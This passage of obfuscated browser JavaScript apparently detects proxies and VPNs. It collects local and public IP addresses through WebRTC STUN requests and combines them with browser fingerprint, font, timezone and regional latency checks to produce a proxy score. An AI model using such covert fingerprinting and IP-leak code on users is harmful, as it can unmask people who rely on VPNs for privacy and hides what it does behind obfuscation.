0x1387)](_0x3e720f(0xe10,0x92b,0x678,0x539)+_0x3e720f(0xd3c,0xc41,0x1554,0x1536));function _0x392bbb(_0x22c2dd,_0x199110,_0x14ec8d,_0x48ec84){return _0x23ff90(_0x48ec84,_0x199110- -0x257,_0x14ec8d-0x1ea,_0x48ec84-0x8e);}_0x5994e3[_0x392bbb(0x1371,0xc6f,0x11c1,0x566)](_0x3e720f(0x33c,0xad2,-0xe,0x501)+_0x3e720f(0x1030,0xd3f,0xd59,0x166f)+_0x392bbb(0x230,-0x103,-0x27f,-0x7d6)+_0x392bbb(0xaf5,0x928,0x5e1,0xa59)+_0x3e720f(0xdd7,0xd0c,0x1059,0x1051)+'=timezone/'+_0x3e720f(0xf30,0x73d,0xa31,0x6e3)+_0x392bbb(0x111a,0xd1e,0x10de,0x149d)+_0x392bbb(0xcda,0xb2f,0x12dd,0x515)),_0x5994e3['info'](_0x392bbb(0xf95,0xa98,0x105e,0xfb9)+'lags:\x201=no'+_0x392bbb(0x1f7,0x721,0x521,0x431)+_0x392bbb(0xc98,0xadc,0xfe8,0x857)+_0x392bbb(0xdd2,0x7e2,0xff3,-0x29)+'4=too\x20many'+_0x3e720f(0xb85,0xc34,0xc77,0xd89)+_0x3e720f(0x14a8,0xf38,0x191b,0xda2)+_0x392bbb(0xa30,0x568,0xb51,0x5e1)),_0x5994e3[_0x392bbb(0x83e,0xc6f,0x72f,0x533)]('Font\x20flags'+_0x3e720f(0x1096,0x16db,0x11e6,0x1018)+'):');if(_0x16b4c2){if('iDohu'===_0x3e720f(0xca8,0x79b,0xb04,0x1346))return _0x2ccbfe['push']('No\x20WebRTC/'+_0x392bbb(0x50b,0xb9b,0x9f4,0x46f)+_0x3e720f(0x134f,0x145c,0xccd,0xb5e)+_0x3e720f(0x12b7,0x1b34,0x18ee,0x18d8)),_0x3d0157[_0x3e720f(0x4ad,0x7e5,0x505,0x3b9)]('\x0a');else _0x5994e3[_0x392bbb(0x6da,0xc6f,0x773,0x3da)](_0x3e720f(0x839,0x4fb,0xf27,0x5e0)+_0x392bbb(0x883,0x948,0xf5b,0x8b3)+_0x392bbb(0x1094,0xc62,0x96d,0x5db)+_0x3e720f(0x142e,0x1960,0x1bff,0xd55)+'3),\x202=Libe'+'ration\x20sig'+'nature\x20(al'+_0x392bbb(0x75c,0x4f0,0xc61,0x17e)+_0x3e720f(0x10b0,0x12d5,0xfc6,0xbf5)+_0x3e720f(0x603,0xd84,0x969,0x493));}else _0x5994e3['info'](_0x392bbb(-0x44e,0x35a,0x472,-0x284)+_0x3e720f(0x11c4,0x1280,0xe9b,0x144f)+_0x3e720f(0xbec,0x85c,0x1172,0xd7e)+'nts\x20(<8),\x20'+_0x3e720f(0x440,0x5a6,0x2f0,0x8a1)+_0x392bbb(0xa06,0x1042,0x11f2,0xe7f)+_0x392bbb(0x89b,0xf3b,0x15de,0xe92)+_0x392bbb(0xcad,0x523,0x836,0xd0e)+_0x392bbb(0xc90,0x46c,0x5b1,0xf7)+_0x392bbb(0xeb0,0x9b0,0xe43,0xabf));_0x5994e3[_0x392bbb(0xd28,0xc6f,0x5fb,0xa1b)](_0x3e720f(0x1105,0x18af,0x14a7,0xe59)+_0x392bbb(0x82d,0x1cb,-0x61,0x26c)+_0x392bbb(0x130c,0xd94,0x1669,0x6a6)+_0x392bbb(0x1646,0xe0f,0xfad,0xd06)+'s'+(_0x16b4c2?_0x3e720f(0x7b0,0x158,0x637,-0x61)+'on\x20mobile)':'')+(_0x3e720f(0x1204,0x1487,0x17be,0xa40)+_0x392bbb(-0x840,-0x55,-0x88c,-0x6ae)+_0x3e720f(0x11a3,0xfbb,0xeb5,0x1213)+_0x392bbb(0xc8e,0xa35,0x7a3,0x792)+_0x392bbb(-0x3ec,0x4b3,0x580,0x6b8)+_0x392bbb(0x160,0x94a,0xbe5,0xc1f)+_0x3e720f(0x117b,0xa27,0x14dc,0xb38)+'Ratio,\x2064='+_0x3e720f(0x551,0xd03,0x5,0x7bf)+'n,\x20128=scr'+_0x3e720f(0x6ab,0x247,0x9fa,-0xd)+'ch')),_0x5994e3[_0x392bbb(0xa27,0xc6f,0x67d,0xcf4)](_0x392bbb(0xa8b,0x63e,0x81c,0x564)+'=========='+_0x392bbb(0x329,0x63e,0x6c4,0x554)+_0x392bbb(0x40e,0x5c0,0x790,0xbe7));};}());const _0x2c93f5=()=>performance['now'](),_0x73bd2c=()=>Date['now'](),_0x255cb0=_0xcfdd1c=>_0xcfdd1c===-0x1634+-0x127f+0x28b3?0x14d*0x19+0x1584+-0x3609:Math[_0x340362(0x1570,0xa5f,0x17f9,0xff7)](-0x443*0x1+0x1*0x160f+-0x10cd,Math[_0x340362(0x12,0xa58,0x4e0,0x19b)](0x682+-0x170a+0x1089,Math[_0x3f02f1(0xad6,0xdfd,0x565,0xafe)](Math[_0x340362(0xdac,0xa65,0x805,0xec9)](0x68*0x6+-0x1*0x117c+0xf0d+_0xcfdd1c*(-0x234b+-0x1466*-0x1+-0x12cd*-0x1))*(0xd55+-0x1f6d+0x1220)))),_0xbd9ea2=(_0x5e4d90,_0x2e5f10=0x1382+-0x11de*-0x1+-0x2240)=>(window[_0x340362(0x15af,0x11fc,0x8a4,0xd2d)+_0x340362(0xa80,0x86a,0x468,0x92f)]||(_0x1f9eb5=>setTimeout(_0x1f9eb5,_0x2e5f10)))(_0x5e4d90,{'timeout':_0x2e5f10});class _0x4ad418{constructor(){this['detectionS'+_0x312ceb(0x56a,0x12ba,0xb77,0x140a)]=Date[_0xa135df(0x1320,0xb4c,0xf53,0x156b)](),this[_0xa135df(0xabe,0x12b9,0x136d,0x2dd)+_0x312ceb(0x236,0xd75,0x64e,0x105)]=0x6*0x300+0x5c*0x55+-0x1d04;const _0x149cd5={};_0x149cd5['webrtc']=null,_0x149cd5[_0xa135df(0x11a7,0x128e,0x18a8,0x18e7)]=null,_0x149cd5[_0xa135df(0x55e,-0x30b,0x177,-0x1c9)]=null,_0x149cd5[_0xa135df(0xd31,0xb8b,0x567,0xede)+'t']=null,this[_0xa135df(0x443,0xb36,0x4c6,0x6e6)]=_0x149cd5,this[_0x312ceb(0xbe5,0x158c,0xf8a,0xdc9)+'s']=['stun:stun.'+_0xa135df(0xfd2,0x82e,0x1819,0x985)+_0xa135df(0x9fc,0xdbb,0x95e,0x776),_0xa135df(0x150c,0x13f0,0x1116,0x19ea)+'.l.google.'+_0xa135df(0x6fc,0x225,0x86d,0x9bc),_0x312ceb(0xa0b,0xa9a,0x451,0x968)+'cloudflare'+_0xa135df(0x1433,0x15b1,0x1b09,0x12f3),_0xa135df(0xa7c,0x79f,0x50b,0x2c7)+_0x312ceb(0x1472,0x1032,0xf58,0x13eb)+'ol.org:347'+'8'];const _0xadbe7a={};_0xadbe7a[_0xa135df(0x4c9,0x6ff,0x302,-0x3a5)]=null,_0xadbe7a[_0xa135df(0x8ef,0x9dc,0x9f8,0xb76)]=0x0,_0xadbe7a['ttl']=0x493e0,this[_0xa135df(0x148a,0x19ab,0x1816,0x12c4)]=_0xadbe7a,this['hashSalt']=_0x312ceb(0xce5,-0x10d,0x41b,0x895)+_0xa135df(0xca9,0x9f2,0x1492,0x7c0)+_0xa135df(0xa26,0x1117,0x8c7,0xaff),this['strictSrfl'+_0x312ceb(-0x4ac,0x64b,0x288,-0x473)]=!![];const _0x45bbf0={};_0x45bbf0[_0xa135df(0xe04,0x74e,0xaed,0xb86)]=![],_0x45bbf0[_0xa135df(0x1263,0xa71,0x1a38,0xb7c)]=![];function _0xa135df(_0x125d00,_0x41b3ca,_0x2f970b,_0x15a443){return _0x3f02f1(_0x125d00-0x1a6,_0x15a443,_0x125d00-0x330,_0x15a443-0x88);}_0x45bbf0[_0xa135df(0x534,0x42,0x829,0x14e)]=![],_0x45bbf0[_0xa135df(0x8a1,0xacb,0xf5c,0x169)]=![],_0x45bbf0['carrier']=![],_0x45bbf0[_0x312ceb(0x1071,0x10d4,0xe45,0xf5e)+_0xa135df(0x10e2,0x16e5,0x135d,0x879)]=![],_0x45bbf0[_0x312ceb(0xaf6,0x7e9,0xa91,0x222)+_0x312ceb(0x383,0x489,0x3a0,0x17d)]=![],_0x45bbf0['homeRouter']=![],_0x45bbf0[_0xa135df(0xb54,0x351,0xb58,0x1011)]=![],_0x45bbf0[_0xa135df(0x122f,0x18d7,0x15be,0xdbe)]=![],this[_0x312ceb(0x7d0,0x39b,0x68b,0x719)+_0xa135df(0xb11,0x751,0x595,0x4e2)]=_0x45bbf0,this['conservati'+_0xa135df(0x45e,-0x100,0xcd8,0xd13)]=!![],this[_0x312ceb(-0x3b5,-0x36c,0x271,0x1e0)+'fidenceThr'+_0xa135df(0x7df,0x871,0x307,0xfe6)]=0xe2*-0x1f+-0x1e55+-0x1358*-0x3,this['requiredIn'+_0x312ceb(-0x1bd,-0x72e,0x17f,-0x3d0)+'nt']=-0x17d8+-0x15ab+-0x2d86*-0x1,this[_0x312ceb(0xa45,0xf57,0xae0,0x682)+'uestTimeou'+'t']=0x1*-0x1ead+-0x15b+0x25e4;const _0x34e510={};_0x34e510['na']='NA',_0x34e510['eu']='EU',_0x34e510['as']=_0x312ceb(-0x125,0x157,-0xad,0x2c5),_0x34e510['au']='AU',this['endpointRe'+_0xa135df(0x10fe,0xe43,0x1315,0xc4f)]=_0x34e510;const _0x925b71={};_0x925b71[_0xa135df(0x141b,0x12a5,0x12f5,0x1824)]=0xa,_0x925b71['typical']=0x1e,_0x925b71[_0xa135df(0x5bf,-0x2c3,0x15c,0x7af)]=0x50;const _0x28c8fe={};_0x28c8fe[_0xa135df(0x141b,0x1c8f,0x143c,0x154f)]=0x3c,_0x28c8fe['typical']=0x64,_0x28c8fe['max']=0x96;const _0x331f1e={};_0x331f1e[_0xa135df(0x141b,0x1201,0x15df,0x14af)]=0x78,_0x331f1e[_0xa135df(0x1499,0x14eb,0x1106,0x176d)]=0xb4,_0x331f1e[_0xa135df(0x5bf,0xb25,0x900,0x1bf)]=0xfa;const _0x3c17cf={};_0x3c17cf[_0xa135df(0x141b,0x188d,0xcb3,0x1b75)]=0x96,_0x3c17cf[_0xa135df(0x1499,0x17c0,0x1498,0x1465)]=0xc8,_0x3c17cf['max']=0x118;const _0x474081={};_0x474081[_0x312ceb(0xc37,0xd0e,0xdf0,0xca5)]=0x3c;function _0x312ceb(_0x3a2f08,_0x4ccd13,_0x49a01d,_0x274204){return _0x340362(_0x3a2f08-0x60,_0x4ccd13,_0x49a01d-0xb2,_0x49a01d- -0x207);}_0x474081[_0xa135df(0x1499,0x113d,0x170b,0x1aed)]=0x64,_0x474081[_0xa135df(0x5bf,0x1c3,0xb97,0xc7d)]=0x96;const _0x194ca3={};_0x194ca3[_0x312ceb(0x1567,0x893,0xdf0,0xfda)]=0x5,_0x194ca3['typical']=0x19,_0x194ca3['max']=0x3c;const _0x1a3aed={};_0x1a3aed[_0xa135df(0x141b,0x1741,0x1b78,0xf0f)]=0x64,_0x1a3aed[_0xa135df(0x1499,0x16e3,0x1be4,0x1988)]=0x96,_0x1a3aed[_0x312ceb(0x3ad,0x1c1,-0x6c,-0x1f6)]=0xdc;const _0x17cf8d={};_0x17cf8d[_0xa135df(0x141b,0xc11,0xfd7,0x18af)]=0xc8,_0x17cf8d[_0x312ceb(0x8d9,0x16a3,0xe6e,0xd55)]=0x118,_0x17cf8d[_0xa135df(0x5bf,-0x30f,0x541,0x67e)]=0x15e;const _0x980171={};_0x980171['min']=0x78,_0x980171[_0x312ceb(0xaec,0xa3d,0xe6e,0xca4)]=0xb4,_0x980171['max']=0xfa;const _0x3b753a={};_0x3b753a[_0xa135df(0x141b,0x130d,0xfa2,0x145e)]=0x64,_0x3b753a[_0x312ceb(0x1630,0x9a7,0xe6e,0xd5f)]=0x96,_0x3b753a[_0xa135df(0x5bf,0x86c,-0x8c,0x845)]=0xdc;const _0x1144a1={};_0x1144a1[_0x312ceb(0xd9c,0x1618,0xdf0,0xcf1)]=0xa,_0x1144a1[_0x312ceb(0xf52,0x1049,0xe6e,0xe83)]=0x28,_0x1144a1[_0xa135df(0x5bf,-0x8b,0xb77,0xdde)]=0x64;const _0x18718e={};_0x18718e['min']=0x50,_0x18718e[_0x312ceb(0x15d0,0x7d8,0xe6e,0xb49)]=0x96,_0x18718e[_0x312ceb(0x751,-0x766,-0x6c,-0x214)]=0xc8;const _0x3c2147={};_0x3c2147['min']=0x96,_0x3c2147[_0xa135df(0x1499,0x13cd,0x1968,0x1234)]=0xc8,_0x3c2147[_0x312ceb(-0x4d2,0x14b,-0x6c,-0x3c5)]=0x118;const _0x3955b2={};_0x3955b2[_0x312ceb(0x568,0xec0,0xdf0,0x59b)]=0xc8,_0x3955b2[_0xa135df(0x1499,0x11e9,0x18b9,0x1823)]=0x118,_0x3955b2['max']=0x15e;const _0x5df18f={};_0x5df18f[_0xa135df(0x141b,0x167d,0x1593,0xf8f)]=0x50,_0x5df18f['typical']=0x96,_0x5df18f['max']=0xc8;const _0x349a27={};_0x349a27[_0x312ceb(0x119f,0xa1b,0xdf0,0x1673)]=0xa,_0x349a27[_0xa135df(0x1499,0x10d0,0xfbb,0xd3e)]=0x1e,_0x349a27[_0x312ceb(-0xa6,-0x7e9,-0x6c,-0x5c0)]=0x3c;const _0x17de2f={};_0x17de2f['NA_to_NA']=_0x925b71,_0x17de2f[_0x312ceb(0x339,0x54f,0x1fe,0x60f)]=_0x28c8fe,_0x17de2f[_0x312ceb(0xc1b,0xdbb,0xc02,0x7cd)]=_0x331f1e,_0x17de2f[_0xa135df(0xb26,0x40b,0xc8f,0x118f)]=_0x3c17cf,_0x17de2f['EU_to_NA']=_0x474081,_0x17de2f[_0x312ceb(0x417,-0x321,0x14,-0x837)]=_0x194ca3,_0x17de2f[_0x312ceb(0x39d,0x10c3,0xabf,0xb79)]=_0x1a3aed,_0x17de2f[_0xa135df(0xb80,0xcfc,0x13eb,0x8f7)]=_0x17cf8d,_0x17de2f[_0xa135df(0x1094,0xe50,0x1016,0x15fb)]=_0x980171,_0x17de2f[_0x312ceb(0x883,0xa48,0xc3b,0xee5)]=_0x3b753a,_0x17de2f[_0xa135df(0x678,0xe1,0xd3a,0xdf7)+'IA']=_0x1144a1,_0x17de2f[_0xa135df(0xcfb,0xe72,0x10fd,0x1067)]=_0x18718e,_0x17de2f[_0xa135df(0xf66,0x84e,0xa98,0xd40)]=_0x3c2147,_0x17de2f[_0x312ceb(0x65a,0x897,0x326,0x505)]=_0x3955b2,_0x17de2f[_0xa135df(0x8d9,0x241,0x2c0,0xfcf)]=_0x5df18f,_0x17de2f[_0xa135df(0x514,0x97e,0x799,-0x2d1)]=_0x349a27,this['regionalLa'+'tencyBasel'+_0xa135df(0xe24,0xfd7,0xb78,0xa42)]=_0x17de2f;}async[_0x3f02f1(0x955,0x179,0x7a0,0x187)](){const _0x46e745=this[_0x5dda90(0x147,0x649,0x75e,0x916)+_0x5dda90(0x100,0x6d1,0x820,0xac5)]();if(_0x46e745)return _0x5994e3[_0x42eb7c(0xe3c,0xb57,0x10db,0x15fe)](_0x42eb7c(0x1566,0x14bb,0x1313,0xe6b)+_0x5dda90(0x51f,0x477,-0x327,-0x43)+'\x20detection'+_0x42eb7c(0x10d1,0x36e,0xb6b,0x328)),_0x46e745;function _0x5dda90(_0x4a0aca,_0x48864e,_0x12e82e,_0x5668d8){return _0x340362(_0x4a0aca-0xfd,_0x5668d8,_0x12e82e-0x1d9,_0x48864e-0x81);}_0x5994e3[_0x42eb7c(0x973,0x10c3,0x10db,0x10ef)](_0x42eb7c(0x941,0x239,0x862,0x9b2)+_0x42eb7c(-0x37e,0x16d,0x36f,0x5f7)+_0x5dda90(0xd86,0x11ef,0xe55,0x19a6)+_0x42eb7c(0x9c9,0x902,0xf6d,0x101c));function _0x42eb7c(_0x25dabc,_0xbeff00,_0x5b3d4e,_0x2bcf43){return _0x3f02f1(_0x25dabc-0x148,_0x2bcf43,_0x5b3d4e-0x25f,_0x2bcf43-0x10d);}const _0x397684=Date['now']();try{const _0x5eaea1=[this[_0x42eb7c(0xa0e,0x2ab,0x5f8,0xe15)+'TC'](),this[_0x42eb7c(0x1931,0x1542,0x1165,0xfe0)+_0x42eb7c(0x1264,0x177,0x98e,0x92a)+'s'](),this['detectDNSP'+_0x5dda90(0xcf4,0x6cf,0x5c3,0x3c8)](),this[_0x5dda90(-0x215,0xed,-0xad,0x3ea)+'serFingerp'+_0x5dda90(0x910,0xdb0,0x978,0xfe1)]()];await Promise[_0x5dda90(-0x41,0x5dd,0xae5,0x4f9)]([Promise['allSettled'](_0x5eaea1),new Promise(_0x5ca96e=>setTimeout(_0x5ca96e,this['detectionT'+_0x42eb7c(0x103b,0x71c,0xba8,0x105e)]))]);const _0x41b4f3=this[_0x5dda90(0x1289,0xb41,0x9c3,0x131d)+'roxyScore']();this[_0x5dda90(0x2cc,0x1ad,-0x3bc,0xa71)+'t'](_0x41b4f3);typeof _0x28b914!=='undefined'&&_0x28b914['proxyDetec'+_0x5dda90(0x38b,0xa4,-0x3ab,0x50d)]&&Object['assign'](_0x28b914[_0x5dda90(-0x396,0x3fc,-0x38d,0x31b)+_0x5dda90(-0x7bd,0xa4,-0x2bc,0x5b5)],_0x41b4f3);const _0x53ac6f=Date[_0x42eb7c(0x169b,0x1432,0x124f,0xf2a)]()-_0x397684;return _0x5994e3[_0x42eb7c(0x1711,0x149f,0x10db,0x17bc)](_0x5dda90(0x134a,0xfad,0x1862,0x1190)+'tection\x20co'+_0x42eb7c(0x13bc,0xc60,0x112c,0x989)+'\x20'+_0x53ac6f+'ms',_0x41b4f3),_0x41b4f3;}catch(_0x260ec8){return _0x5994e3[_0x5dda90(-0x1e6,0x51f,0x1b5,0x8e8)]('[Proxy]\x20De'+_0x42eb7c(0x1242,0x1426,0xc41,0x1410)+_0x5dda90(0x4c8,0x9c0,0x1037,0xb8e),_0x260ec8),this[_0x5dda90(0x1df,0x761,0x645,0x9a7)+_0x42eb7c(0x4e7,0xeb4,0xaed,0xeea)]();}}async['detectWebR'+'TC'](){function _0x138541(_0x57b4e7,_0x6e2a13,_0x2586e9,_0x54be60){return _0x340362(_0x57b4e7-0x1e3,_0x54be60,_0x2586e9-0x9f,_0x57b4e7-0x54e);}function _0xae3aa7(_0x1e513f,_0x34ecec,_0x4f4f6f,_0x44ee4d){return _0x3f02f1(_0x1e513f-0x4f,_0x44ee4d,_0x1e513f-0x434,_0x44ee4d-0x5d);}try{if(_0xae3aa7(0x108b,0x1692,0x168c,0x14b1)!==_0xae3aa7(0x108b,0xeae,0x1672,0x1054)){if(_0x2dcf43[_0xae3aa7(0x1127,0x1945,0x10e0,0xd1d)](':')===-(-0x91*-0x1f+-0x1*-0x132e+0x92f*-0x4)&&!this['isNonRouta'+_0x138541(0x692,0x33d,0x761,-0x22)](_0x4e23e9)){if(!_0xa5b736[_0x138541(0xf0d,0x1674,0x11be,0x137c)][_0x138541(0x13a9,0x1252,0xada,0x1adf)](_0x3cf528))_0x3912c0[_0xae3aa7(0xee7,0x147a,0x135c,0x13ea)][_0x138541(0x14b8,0x199c,0x1ca0,0x1cd6)](_0x2b2c42);}}else{_0x5994e3[_0x138541(0x1405,0x1352,0x13f9,0x19c4)](_0xae3aa7(0xa37,0x4a8,0x201,0x45a)+_0x138541(0x12b2,0x19e3,0x12d4,0xf7f)+_0xae3aa7(0x132a,0x195e,0x19bf,0x1a2f)+'ion...');const _0x3e39b7={'local':[],'public':[],'ipv6':[],'relayDetected':![],'hostSeen':![],'srflxSources':Object[_0xae3aa7(0x1130,0x18a6,0x1126,0xc82)](null),'srflxCount':0x0,'relayCount':0x0},_0x47bc79=window[_0xae3aa7(0xe8d,0x108b,0x1024,0x7ad)+_0xae3aa7(0xcd3,0xd24,0xf7f,0xa35)]||window[_0xae3aa7(0xb4e,0x722,0x1317,0x572)+_0x138541(0x102f,0x109b,0x1883,0x1756)+'ion']||window['mozRTCPeer'+'Connection'];if(!_0x47bc79){if(_0xae3aa7(0x15f6,0x1cf8,0xe54,0x1c84)===_0x138541(0x161c,0x12e2,0x1d41,0x11d3)){_0x5994e3[_0xae3aa7(0x13df,0x17ae,0xf17,0x1c32)](_0xae3aa7(0x12e9,0xe0e,0x11c7,0x148e)+_0x138541(0xc0e,0x127b,0xbe6,0xa1f)+_0xae3aa7(0x96b,0xb0b,0xb1,0xb28));const _0x2a6d50={};_0x2a6d50[_0x138541(0x10dd,0x822,0xc5e,0x156a)]=![],this[_0x138541(0x56d,0x9c2,0x382,0x17c)][_0xae3aa7(0x12bb,0xb34,0xf03,0x1386)]=_0x2a6d50;return;}else{if(_0x32cd55&&!_0x57b2d1)_0x21f66c|=-0x222d+-0x115f+0x3394;if(_0x31751b&&_0x1753d8)_0x17995a|=-0x5d*-0x7+0x9ef*0x3+-0x2f0*0xb;}}const _0x17dac6=this[_0xae3aa7(0x16b9,0x1443,0x1171,0x188f)+'s'][_0x138541(0x1614,0x1c64,0xdc1,0xebc)](-0x1b77+-0x177+0x1cee,-0xeab+-0x3*-0xa8c+-0xa7*0x1a)[_0x138541(0x73a,0x317,0x62d,0x7f7)](_0x240563=>this[_0xae3aa7(0xe9b,0x139f,0x12bd,0xcc0)+_0xae3aa7(0x1059,0x1276,0x945,0x1485)](_0x240563,_0x3e39b7));await Promise[_0xae3aa7(0xa84,0x742,0x4c2,0x7f9)]([Promise[_0x138541(0xae8,0xf62,0x89f,0x816)](_0x17dac6),new Promise(_0x4784e9=>setTimeout(_0x4784e9,0x20fb+-0x5*0x2e9+-0x3*0x38a))]);const _0x16bda=_0x3e39b7[_0xae3aa7(0xee7,0xaa9,0x176e,0x1482)]['some'](_0xd74674=>_0xd74674[_0x138541(0x114d,0x17af,0x1421,0x135a)](':')===-(0x17a5+-0x2*-0xc53+-0x304a)),_0x506674=_0x3e39b7['public'][_0xae3aa7(0xe7b,0xf51,0x1291,0x110b)](_0xa5eda1=>_0xa5eda1[_0xae3aa7(0x1127,0x16c3,0x918,0xbf7)](':')!==-(-0x620+0x1*-0xc28+-0x97*-0x1f));!_0x16bda&&_0x3e39b7['local']['forEach'](_0x54264a=>{function _0x572360(_0x2ec321,_0xc5cffe,_0x435ab5,_0x3dff68){return _0xae3aa7(_0x2ec321- -0x467,_0xc5cffe-0xe2,_0x435ab5-0x1df,_0x435ab5);}function _0x2c9b8f(_0x19f212,_0x1b1cdf,_0x118a93,_0x5b17d2){return _0x138541(_0x1b1cdf- -0x1f5,_0x1b1cdf-0xf3,_0x118a93-0x11f,_0x5b17d2);}if(_0x572360(0x7bd,0x393,0x4,0xe3e)!==_0x2c9b8f(0xd7b,0xa55,0xb23,0xb11)){const _0xa750b4=_0x2e9fb1[_0x2c9b8f(0xb29,0x84f,0x92f,0x4c5)]&&_0x3f85f0[_0x2c9b8f(0xe69,0x84f,0x4eb,0xe76)][_0xf59f5a]?_0x2c9b8f(0x131a,0xb10,0x847,0x70e)+'\x20'+_0x2b185d[_0x572360(0x5b7,0x545,0x697,0xa58)][_0x3b2ba3][_0x572360(0x223,-0x212,-0x4ca,0x18e)](',\x20'):'';_0x57d793[_0x2c9b8f(0x1506,0x12c3,0x1b10,0x1ab6)](_0x4159b9[_0x572360(0xefd,0xfc6,0x116b,0xcb3)+'e']()+_0x2c9b8f(0xc5c,0x770,0xd40,0x9f8)+_0x4a59d6(_0x49ea57,_0x572360(0xc0e,0xa42,0xd09,0x6d3))+_0xa750b4);}else{if(_0x54264a[_0x572360(0xcc0,0xb25,0xfda,0x5d9)](':')===-(-0x2643+0x56e+0x20d6)&&!this[_0x572360(0x97c,0xe24,0xef6,0x113e)+_0x572360(0x205,0x229,0x11d,-0x239)](_0x54264a)){if(!_0x3e39b7[_0x2c9b8f(0xe9b,0xd18,0x49a,0x8be)][_0x572360(0xf1c,0x107a,0x916,0x1704)](_0x54264a))_0x3e39b7['public'][_0x572360(0x102b,0x79c,0x1431,0x10ba)](_0x54264a);}}});!_0x506674&&_0x3e39b7[_0x138541(0x16ce,0x169d,0x10c8,0x15d8)][_0x138541(0x13fa,0xb5f,0x15ee,0xd1d)](_0x24bde8=>{function _0x4d03aa(_0x510387,_0x5f1b0c,_0x449d8b,_0x21938a){return _0xae3aa7(_0x5f1b0c- -0x3b0,_0x5f1b0c-0x168,_0x449d8b-0x77,_0x21938a);}function _0x4b007c(_0x224b11,_0x4ad4b4,_0x1a77ad,_0x44c839){return _0xae3aa7(_0x224b11- -0x1a9,_0x4ad4b4-0xdc,_0x1a77ad-0x1d8,_0x44c839);}if(_0x24bde8[_0x4b007c(0xf7e,0x12e5,0xf85,0xf17)](':')!==-(-0x2233+0x1*-0x285+-0x229*-0x11)&&this[_0x4b007c(0xbdc,0x1249,0x1483,0xc78)+'v6'](_0x24bde8)){if('TMRIj'===_0x4d03aa(0x1345,0x11f2,0x1455,0x14ef))_0x192a9c[_0x4d03aa(0x13f3,0xf00,0x1164,0x1592)](_0x4d03aa(0x89d,0x105d,0xf23,0xdd6)+_0x4d03aa(-0x21b,0x4e0,-0x8,-0x244)+_0x4b007c(0xc34,0x39a,0x13ae,0x45b)+_0x4d03aa(0x1691,0x12cc,0x117f,0xc7d)),_0x18daec['pmDetector']['_setupEnha'+_0x4b007c(0xfff,0x1594,0x140c,0xafe)+_0x4b007c(0x1259,0x1aba,0x18a2,0x1703)](),_0x599f58[_0x4d03aa(0x7a0,0xf00,0xad1,0xa70)](_0x4d03aa(0x1780,0x12ec,0x1213,0xbe0)+_0x4d03aa(0x18aa,0x10c1,0x10e0,0x92e)+_0x4b007c(0x12e7,0x1a71,0xb55,0x11c3)+_0x4b007c(0x578,0x1b9,0x28f,0x604)+'e');else{if(!_0x3e39b7[_0x4b007c(0xd3e,0x1486,0x1613,0x1484)][_0x4b007c(0x11da,0xc23,0x1664,0xa57)](_0x24bde8))_0x3e39b7[_0x4d03aa(0xf65,0xb37,0x7aa,0xd5a)][_0x4d03aa(0xea9,0x10e2,0x17cb,0x1424)](_0x24bde8);}}});_0x3e39b7[_0x138541(0xf0d,0x6a1,0x122f,0x6dd)]=_0x3e39b7[_0x138541(0xf0d,0x12e3,0x1067,0xac9)][_0x138541(0x64d,0xea1,0x366,0x701)](_0xff2a4b=>{function _0x4d2ea7(_0x183240,_0x1449b9,_0x1d19f1,_0x5bf6d3){return _0x138541(_0x1d19f1- -0x537,_0x1449b9-0x1a8,_0x1d19f1-0x13c,_0x1449b9);}function _0x23e36f(_0xf83822,_0x124009,_0x4d320c,_0x12ebbb){return _0xae3aa7(_0x12ebbb-0x55,_0x124009-0xa9,_0x4d320c-0x11c,_0xf83822);}if('yRpvZ'!=='yRpvZ')_0x4bed33[_0x23e36f(0x10f3,0x163c,0xd83,0x14e7)](_0x4d2ea7(0xa25,0x733,0xa39,0x1277)+_0x4d2ea7(0xf8f,0x87b,0xe14,0x672)),this[_0x23e36f(0xcf5,0x66a,0xb3d,0x669)](_0x23e36f(0x109b,0x88c,0x877,0x86a),_0x23e36f(0x535,0x8dd,0xec0,0x877));else{const _0x4797cc=_0xff2a4b[_0x23e36f(0xd23,0xb90,0x18f8,0x117c)](':')===-(-0x19d1+0x61*-0x52+0x38e4);return!(_0x4797cc&&this[_0x23e36f(0x15d3,0x763,0xdb3,0xe38)+'bleIPv4'](_0xff2a4b));}});const _0x1b8afa=this[_0xae3aa7(0x111b,0x14ae,0xfd5,0x19d6)](_0x3e39b7),_0x206921={'available':!![],'localIPs':_0x3e39b7[_0xae3aa7(0x16a8,0x1bbf,0x1853,0x1a3d)][_0x138541(0x16d4,0x1661,0x1779,0x1836)],'publicIPs':_0x3e39b7[_0x138541(0xf0d,0x16fc,0x1792,0x10aa)][_0xae3aa7(0x16ae,0xe4f,0x1be7,0x140a)],'ipv6Count':_0x3e39b7['ipv6'][_0xae3aa7(0x16ae,0x1905,0x1d84,0x1da2)],..._0x1b8afa};_0x206921[_0xae3aa7(0x16a8,0x183c,0x1f65,0x1a3d)]=_0x3e39b7[_0xae3aa7(0x16a8,0x1ed5,0x19b5,0x1cee)],_0x206921[_0x138541(0xf0d,0xe2e,0x146b,0x700)]=_0x3e39b7[_0x138541(0xf0d,0x1375,0x16dd,0xfda)],_0x206921['relayDetec'+_0xae3aa7(0x940,0xc99,0x85f,0xe31)]=!!_0x3e39b7[_0xae3aa7(0x7d4,0xa51,-0x104,0x5)+_0xae3aa7(0x940,0x1018,0x92,0x452)],_0x206921[_0x138541(0x62b,0x17f,0x20c,0x49)+_0xae3aa7(0x128b,0x12ea,0x10fc,0xb28)]=!!_0x3e39b7[_0x138541(0x6ed,0xc40,0x198,-0x23)],this[_0x138541(0x56d,0x31f,0xd50,0x128)][_0xae3aa7(0x12bb,0xab9,0x148f,0x128e)]=_0x206921;const _0x50f5f=this[_0xae3aa7(0x547,0x6d1,0x248,0xb83)][_0xae3aa7(0x12bb,0xb60,0x1523,0x1106)][_0x138541(0x12aa,0xdbf,0xa1d,0xc26)+_0x138541(0x6eb,0xade,0x92,0xbcc)]??_0x1b8afa['ipv4Public'+_0x138541(0x6eb,0xca2,0x7d7,0xa6a)],_0x211f5c=this[_0x138541(0x56d,-0x28c,0x467,0xccd)][_0xae3aa7(0x12bb,0x17ec,0xb17,0x196d)][_0x138541(0xd01,0xbec,0xce8,0x747)+'Count']??_0x1b8afa[_0xae3aa7(0xcdb,0x868,0x946,0x1387)+_0x138541(0x6eb,0xc9f,0x6c6,0x89f)],_0x4007c1=_0x50f5f>=0x1fe1+0xd5a*-0x1+-0x943*0x2&&_0x211f5c>=0x1988+-0x11fe+-0x789;this['results'][_0x138541(0x12e1,0x1107,0x143a,0x16f6)][_0x138541(0x82a,0xa08,0x66f,0xd66)]=_0x4007c1,_0x5994e3[_0x138541(0x1405,0x195b,0x1c69,